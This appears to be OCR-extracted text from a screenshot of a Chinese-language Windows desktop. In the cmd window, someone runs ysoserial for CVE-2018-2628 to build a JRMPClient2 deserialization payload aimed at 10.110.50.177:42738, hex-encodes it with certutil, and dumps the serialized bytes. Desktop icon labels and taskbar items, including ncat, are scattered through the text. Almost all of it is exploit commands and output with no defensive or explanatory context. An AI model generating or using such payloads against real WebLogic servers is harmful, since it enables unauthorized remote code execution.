 此电脑
HEU_KMS...
Word 2007
回收站
Everything...
Excel 20
Internet
Explorer
Snipaste-2...
PowerP
控制面板
QQPYClip...
Access2
Chrome
GeekUnins...
ncat
JisuPdf.exe
StopUpda...
选择管理员: C:\Windows\system32\cmd.exe
(C:) 中搜索
C:\>
C:\>java -jar ysoserial-0.1-cve-2018-2628-all.jar JRMPClient2 10.110.50.177:42738 > temp.txt
C:\>certutil -f -encodehex temp.txt temp.hex
输入长度 = 287
输出长度 = 1331
CertUtil: -encodehex 命令成功完成。
C:\>del temp.txt
C:\>type temp.hex | findstr /v /r "^$"
0000 ac ed 00 05 73 7d 00 00 00 01 00 1d 6a 61 76 61 ....s}......java
0010 2e 72 6d 69 2e 61 63 74 69 76 61 74 69 6f 6e 2e .rmi.activation.
0020 41 63 74 69 76 61 74 6f 72 78 72 00 17 6a 61 76 Activatorxr..jav
0030 61 2e 6c 61 6e 67 2e 72 65 66 6c 65 63 74 2e 50 a.lang.reflect.P
0040 72 6f 78 79 e1 27 da 20 cc 10 43 cb 02 00 01 4c roxy.'. ..C....L
0050 00 01 68 74 00 25 4c 6a 61 76 61 2f 6c 61 6e 67 ..ht.%Ljava/lang
0060 2f 72 65 66 6c 65 63 74 2f 49 6e 76 6f 63 61 74 /reflect/Invocat
0070 69 6f 6e 48 61 6e 64 6c 65 72 3b 78 70 73 72 00 ionHandler;xpsr.
0080 2d 6a 61 76 61 2e 72 6d 69 2e 73 65 72 76 65 72 -java.rmi.server
0090 2e 52 65 6d 6f 74 65 4f 62 6a 65 63 74 49 6e 76 .RemoteObjectInv
00a0 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 72 00 00 ocationHandler..
00b0 00 00 00 00 00 02 02 00 00 78 72 00 1c 6a 61 76 .........xr..jav
00c0 61 2e 72 6d 69 2e 73 65 72 76 65 72 2e 52 65 6d a.rmi.server.Rem
00d0 6f 74 65 4f 62 6a 65 63 74 d3 61 b4 91 0c 61 33 oteObject.a...a3
00e0 1e 03 00 00 78 70 77 36 00 0a 55 6e 69 63 61 73 ....xpw6..Unicas
00f0 74 52 65 66 00 0d 31 30 2e 31 31 30 2e 35 30 2e tRef..10.110.50.
0100 31 37 37 00 00 a6 f2 00 00 00 00 3f 02 0c f5 00 177........?....
0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78
payload
生成成功
11 个项目
C:\Users\Adminis...
C:\
ncat.rar - 蓝奏云 - ...
使用说明.txt - 记事...
选择管理员: C:\Wi...
选择管理员: C:\Wi...
选择管理员: C:\Wi...
英
16:19:36
2024/10/31
2